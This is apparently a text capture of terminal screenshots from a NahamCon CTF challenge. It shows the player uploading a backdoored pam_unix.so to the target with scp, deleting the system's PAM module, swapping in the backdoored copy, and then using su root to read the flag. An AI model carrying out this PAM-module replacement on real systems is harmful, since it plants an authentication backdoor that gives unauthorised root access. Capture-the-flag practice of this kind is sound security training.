 1: root@degradation-892c61e0d5c54bc9-6c58d8cfd6-5s2ff: ~
user@degradation-892c61e0d5c54bc9-6c58d8cfd6-5s2ff:/usr/lib/x86_64-linux-gnu/security$ rm -f pam_unix.so
user@degradation-892c61e0d5c54bc9-6c58d8cfd6-5s2ff:/usr/lib/x86_64-linux-gnu/security$ cp /tmp/pam_unix.so pam_unix.so
user@degradation-892c61e0d5c54bc9-6c58d8cfd6-5s2ff:/usr/lib/x86_64-linux-gnu/security$ su root
Password:
root@degradation-892c61e0d5c54bc9-6c58d8cfd6-5s2ff:/usr/lib/x86_64-linux-gnu/security# cat /root/root.txt
cat: /root/root.txt: No such file or directory
root@degradation-892c61e0d5c54bc9-6c58d8cfd6-5s2ff:/usr/lib/x86_64-linux-gnu/security# cd /root
root@degradation-892c61e0d5c54bc9-6c58d8cfd6-5s2ff:~# ls
flag.txt
root@degradation-892c61e0d5c54bc9-6c58d8cfd6-5s2ff:~# cat flag.txt
flag{2d39ef6b9bc80c74405c443fc83c5772}
root@degradation-892c61e0d5c54bc9-6c58d8cfd6-5s2ff:~#
2: ghostccamm@hack-machine: ~/Desktop/CTF/nahamcon/degradation/linux-pam-backdoor
ghostccamm@hack-machine:~/Desktop/CTF/nahamcon/degradation$ cd linux-pam-backdoor/
ghostccamm@hack-machine:~/Desktop/CTF/nahamcon/degradation/linux-pam-backdoor$ scp -P 30937 pam_unix.so user@challenge.nahamcon.com:/tmp/pam_unix.so
user@challenge.nahamcon.com's password:
pam_unix.so
100% 241KB 128.7KB/s 00:01
ghostccamm@hack-machine:~/Desktop/CTF/nahamcon/degradation/linux-pam-backdoor$